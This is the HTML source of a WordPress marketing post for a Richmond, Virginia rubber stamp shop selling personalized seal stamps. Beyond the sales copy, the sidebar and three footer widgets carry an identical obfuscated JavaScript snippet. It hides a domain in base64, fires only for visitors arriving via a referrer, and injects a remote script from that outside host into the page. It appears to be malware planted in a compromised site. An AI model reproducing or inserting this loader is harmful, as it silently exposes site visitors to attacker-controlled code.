100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}@media(min-width:769px){#carousel-hestia-generic .hestia-title{font-size:42px}#carousel-hestia-generic span.sub-title{font-size:15px}#carousel-hestia-generic .btn{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://rubberstamprichmond.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rubberstamprichmond.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-55JKZRL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["rubberstamprichmond.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55JKZRL");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://rubberstamprichmond.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rubberstamprichmond.com/wp-json/wp/v2/posts/697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rubberstamprichmond.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://rubberstamprichmond.com/?p=697' />
<link rel="alternate" type="application/json+oembed" href="https://rubberstamprichmond.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frubberstamprichmond.com%2Fpersonalized-seal-stamp-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rubberstamprichmond.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frubberstamprichmond.com%2Fpersonalized-seal-stamp-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" /><link rel="icon" href="https://rubberstamprichmond.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2022-03-17-at-12.29.34-PM-150x150-1.jpg" sizes="32x32" />
<link rel="icon" href="https://rubberstamprichmond.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2022-03-17-at-12.29.34-PM-150x150-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rubberstamprichmond.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2022-03-17-at-12.29.34-PM-150x150-1.jpg" />
<meta name="msapplication-TileImage" content="https://rubberstamprichmond.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2022-03-17-at-12.29.34-PM-150x150-1.jpg" />
		<style type="text/css" id="wp-custom-css">
			.home .page-header{
height: 500px !important;
}
.carousel .page-header {
    min-height: unset !important;
}

.posted-by .vcard .author{
	display: none;
}

.author {
	display:none;
}

.entry-categories {
	display: none;
}
		</style>
		</head>

<body class="post-template-default single single-post postid-697 single-format-gallery blog-post header-layout-default">
		<div class="wrapper post-697 post type-post status-publish format-gallery has-post-thumbnail hentry category-custom-rubber-stamps-richmond-va post_format-post-format-gallery default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://rubberstamprichmond.com/"
						title="RUBBER STAMP RICHMOND">
					<p>RUBBER STAMP RICHMOND</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-home" class="nav navbar-nav"><li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-202"><a title="Home" href="https://rubberstamprichmond.com/">Home</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a title="Contact Us" href="https://rubberstamprichmond.com/contact-us/">Contact Us</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a title="Get A Quote" href="https://rubberstamprichmond.com/rfq/">Get A Quote</a></li>
<li id="menu-item-1741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1741"><a title="THE HISTORY OF NATIONAL SEAL WORKS, INC." href="https://rubberstamprichmond.com/history/">THE HISTORY OF NATIONAL SEAL WORKS, INC.</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Personalized Seal Stamps</h1><h4 class="author">Published by <a href="https://rubberstamprichmond.com/author/rubberstampadmin/" class="vcard author"><strong class="fn">Rubber Stamps Near Me</strong></a> on <time class="entry-date published" datetime="2018-10-06T21:39:55+00:00" content="2018-10-06"></time><time class="updated hestia-hidden" datetime="2022-10-20T19:53:41+00:00"></time></h4></div></div></div><div class="header-filter" style="background-image: url(https://rubberstamprichmond.com/wp-content/uploads/2019/01/DSC0197-e1547706765621.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-697" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><h2 style="text-align: center;"><b>The Rise of Personalized Seal Stamps</b></h2>
<p style="text-align: left;">It has been said that even the most complex philosophy, when well enough understood, can be explained simply. Rubber Stamp Richmond believes that actions speak louder than words. To us the simple, yet sophisticated act of owning a personalized stamp indicates a subtle brilliance. <strong>And we know it when we see it</strong>. Our family owned business has been has been manufacturing products, such as personalized seal stamps, in Richmond, Virginia since the year 1891! Order yours now by<a href="https://rubberstamprichmond.com/rfq/"> clicking here to fill out a request form</a> – <a href="/cdn-cgi/l/email-protection#85ecebe3eac5f7f0e7e7e0f7f6f1e4e8f5f7ece6ede8eaebe1abe6eae8">emailing us directly</a> – or calling (804) 234-4990 Monday-Friday 9 AM-5 PM EST.</p>
<p style="text-align: left;"><strong>Be as particular as you want to be.</strong> We will create a quote based on the specific needs of your order. Our team of in-house designers, laser engravers, screen printers, machinists, and translators (customer service &amp; management) will get to work doing what they love: making sure that you receive a personalized seal stamp made with care <b>just the way you wanted!</b></p>
<h2 style="text-align: center;"><a href="https://rubberstamprichmond.com/wp-content/uploads/2019/01/DSC0197-e1547706765621.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-961 size-large" src="https://rubberstamprichmond.com/wp-content/uploads/2019/01/DSC0197-e1547706765621-1024x445.jpg" alt="Made to Order Stamp and Seal" width="1024" height="445" srcset="https://rubberstamprichmond.com/wp-content/uploads/2019/01/DSC0197-e1547706765621-1024x445.jpg 1024w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/DSC0197-e1547706765621-300x130.jpg 300w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/DSC0197-e1547706765621-768x334.jpg 768w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/DSC0197-e1547706765621-600x261.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>The Personalized Seal Stamp is More Than a Statement</h2>
<p style="text-align: left;">We will all leave a mark on this world. Why not make yours awesome? Imagine your personalized stamp. It&#8217;s helping you be more efficient, impactful, and unique. It&#8217;s helping you <b>STAND OUT</b><strong>.</strong> You&#8217;ll find countless situations in which a stamp can add value to your life! Create the stamp you’ve been dreaming of today!</p>
<p style="text-align: left;">At Rubber Stamp Richmond, &#8220;<strong>The House of Good Impressions</strong>,&#8221; we are happy to service you. If you decide that our business might be the best place to get your own personal seal stamps, simply click the Request for Quote Form link below. You’ll be directed to a webpage designed to make your online purchasing experience easy, <a href="https://notaryva.myshopify.com/">or you can check out our online stamp store here,</a> which features some of our most popular products. You can also place an order by emailing us directly or calling during our business hours.</p>
<h3 style="text-align: center;"><strong>Order Your Personalized Seal Stamp Here!<br />
</strong><strong><a href="https://rubberstamprichmond.com/rfq/">Fill Out This Quick RFQ Form</a></strong></h3>
<h3 style="text-align: center;"><strong>– OR </strong><strong>–</strong></h3>
<h3 style="text-align: center;"><strong><a href="/cdn-cgi/l/email-protection#c2abaca4ad82b0b7a0a0a7b0b1b6a3afb2b0aba1aaafadaca6eca1adaf">Email Us Directly!</a> </strong></h3>
<h3 style="text-align: center;"><strong>Call Us @ 804.234.4990</strong></h3>
<h3 style="text-align: center;"><a href="https://notaryva.myshopify.com/">You can also visit our online stamp store here!</a></h3>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Categories:						<span class="label label-primary"><a href="https://rubberstamprichmond.com/category/custom-rubber-stamps-richmond-va/">Custom Rubber Stamps Richmond VA</a></span>					</div>
									</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://rubberstamprichmond.com/personalized-seal-stamp-3/">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip" data-original-title="Share on Twitter" class="btn btn-just-icon btn-round btn-twitter" href="https://twitter.com/share?url=https://rubberstamprichmond.com/personalized-seal-stamp-3/&#038;text=Personalized%20Seal%20Stamps">
                   <svg width="20" height="17" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
                   <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="#FFFFFF"/>
                   </svg>

                </a>
                
                <a rel="tooltip" data-original-title=" Share on Email" class="btn btn-just-icon btn-round" href="/cdn-cgi/l/email-protection#[base64]">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Related Posts</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://rubberstamprichmond.com/category/custom-rubber-stamps-richmond-va/" title="View all posts in Custom Rubber Stamps Richmond VA" >Custom Rubber Stamps Richmond VA</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://rubberstamprichmond.com/mad-libs-post-2/" title="Mad Libs Post 2" rel="bookmark">
														Mad Libs Post 2													</a>
												</h4>
												<p class="card-description">Mad Libs Post 2 We are excited to put the __________ you need in your hands immediately! Probably not literally immediately, unless you happen to be located in our shop, but as close to that<a class="moretag" href="https://rubberstamprichmond.com/mad-libs-post-2/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://rubberstamprichmond.com/customized-rubber-stamps/" title="Customized Rubber Stamps">
														<img width="360" height="190" src="https://rubberstamprichmond.com/wp-content/uploads/2019/01/20190104_150514.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Customized Rubber Stamps" decoding="async" loading="lazy" srcset="https://rubberstamprichmond.com/wp-content/uploads/2019/01/20190104_150514.jpg 1200w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/20190104_150514-300x159.jpg 300w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/20190104_150514-768x406.jpg 768w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/20190104_150514-1024x541.jpg 1024w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/20190104_150514-600x317.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://rubberstamprichmond.com/category/custom-rubber-stamps-richmond-va/" title="View all posts in Custom Rubber Stamps Richmond VA" >Custom Rubber Stamps Richmond VA</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://rubberstamprichmond.com/customized-rubber-stamps/" title="Customized Rubber Stamps" rel="bookmark">
														Customized Rubber Stamps													</a>
												</h4>
												<p class="card-description">Do you need a customized rubber stamps? We are expert producers of custom rubber stamps. Whether you need a single custom stamp for your personal use or a bulk quantity for your business, we can<a class="moretag" href="https://rubberstamprichmond.com/customized-rubber-stamps/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://rubberstamprichmond.com/rubber-stamps/" title="Rubber Stamps &#8211; Buy Quality">
														<img width="360" height="118" src="https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="rubber stamps and seals" decoding="async" loading="lazy" srcset="https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482.jpg 1250w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-600x196.jpg 600w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-300x98.jpg 300w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-768x251.jpg 768w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-1024x335.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://rubberstamprichmond.com/category/custom-rubber-stamps-richmond-va/" title="View all posts in Custom Rubber Stamps Richmond VA" >Custom Rubber Stamps Richmond VA</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://rubberstamprichmond.com/rubber-stamps/" title="Rubber Stamps &#8211; Buy Quality" rel="bookmark">
														Rubber Stamps &#8211; Buy Quality													</a>
												</h4>
												<p class="card-description">Rubber Stamps So you’re looking for rubber stamps? Fantastic! We make the best rubber stamps around. These days, “around” is much bigger than it used to be. Back in the day, if you wanted to<a class="moretag" href="https://rubberstamprichmond.com/rubber-stamps/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-2"><a href="https://rubberstamprichmond.com/contact-us/">Contact Us!</a></li>
<li class="page_item page-item-1737"><a href="https://rubberstamprichmond.com/history/">History of the Company</a></li>
<li class="page_item page-item-1728"><a href="https://rubberstamprichmond.com/">Home</a></li>
<li class="page_item page-item-471"><a href="https://rubberstamprichmond.com/rfq/">Stamp RFQ</a></li>
</ul>
<div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="text/javascript" src="https://rubberstamprichmond.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://rubberstamprichmond.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/rubberstamprichmond.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://rubberstamprichmond.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.1.4" id="hestia_scripts-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff355fab4e764e4e9088fe7d156c25f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
